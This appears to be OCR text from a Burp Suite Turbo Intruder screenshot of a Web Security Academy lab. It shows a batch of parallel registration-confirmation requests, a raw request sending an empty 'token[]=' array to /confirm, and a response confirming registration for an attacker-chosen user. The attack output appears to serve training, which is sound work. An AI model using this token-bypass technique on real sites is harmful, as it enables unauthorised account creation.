 Turbo Intruder - 0af8006404e7115080610d59008b0008.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queu... Conn...
519 User10 200 1607 3143 5360... 1533... 511 11
565 User11 200 1607 3143 253418 1545... 562 12
618 User12 200 1607 3143 252348 1559... 613 13
673 User13 200 1607 3143 518076 1575... 664 14
714 User14 200 1607 3143 5021... 2100... 715 15
765 User15 200 1607 3143 215273 2114... 766 16
817 User16 200 1607 3143 251650 2128... 817 17
50 User0 200 1368 2640 363524 465102 1 1
101 User1 200 1368 2640 1645... 2420... 52 2
152 User2 200 1368 2640 361793 2989... 103 3
203 User3 200 1368 2640 452749 3129... 154 4
254 User4 200 1368 2640 3358889 3560... 205 5
305 User5 200 1368 2640 445730 4022... 256 6
356 User6 200 1368 2640 466859 4165... 307 7
407 User7 200 1368 2640 360759 4305... 358 8
458 User8 200 1368 2640 5291... 9701... 409 9
499 User9 200 1368 2640 680872 9869... 460 10
487 200 1367 2639 679886 9868... 507 10
496 200 1367 2639 680569 9869... 506 10
498 200 1367 2639 680746 9869... 505 10
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host:
0af8006404e7115080610d59008b0008.web-security-academy.net
3 Cookie: phpsessionid=MwpWOoCnobrlTrUGlta4cdZpcrqzFROA
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0af8006404e7115080610d59008b0008.web-security-academy
.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
Search... 0 highlights
Pretty Raw Hex Render \n
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user paddingauser9 is
successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54
Search... 0 highlights
Reqs: 867 | Queued: 50 | Duration: 223 | RPS: 4 | Connections: 18 | Retries: 0 | Fails: 4 | Next: | Canc
Configure